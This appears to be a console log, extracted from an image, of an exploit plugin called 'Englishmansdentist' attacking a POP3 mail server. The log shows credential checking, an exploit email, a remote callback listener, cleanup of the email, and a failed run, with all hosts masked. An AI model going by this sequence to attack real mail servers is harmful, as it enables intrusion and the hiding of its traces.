 SQL
SA
Enabled
1433
SQL
Language English
MailCheckProtocol POP3
[*] Execute Plugin? [Yes] :
[*] Executing Plugin
[*] Initializing parameters
[ + ] initializeParams():RandValue:31630
[*] Initializing network
[ + ] Network initialization complete
[*] Check Credentials:
[ + ] CheckCredentials(): Checking to see if valid username/password
[ + ] Creating Trigfger Socket to 110
[ + ] Check mail Protocol():POP3
[ + ] Connected to POP3 server at *****:110
[ + ] Credentials passed for POP3 login.
[*] Sending e-mail to: ab@******
[ + ] Generating exploit buffer.
[ + ] Generating email.
[ + ] Creating Callback Socket
[ + ] Remote Callback *********:8080
[ + ] Listenting on 0.0.0:8080
[ + ] E-mail built.
[ + ] Check Mode (): Send email directly to Target Server
[ + ] Creating Target Socket
[ + ] Email Sent!
[*] Triggering Email Exploit
[ + ] Check Mail Protocol():POP3
[ + ] Connected to POP3 server at ********:110
[ - ] Callback timeout
[ - ] FindCallbackSocket failed
[ - ] Failed to receive a callback from target!
Error receiving callback, ReceiveCallback()
[*] Cleanup Exploit Email for POP3
[ + ] Successfully deleted email
[*] Cleaning up the network
[ + ] Network clean up complete
[ ! ] Plugin failed
[ - ] Error: Englishmansdentist Failed
Turn on XP Command shell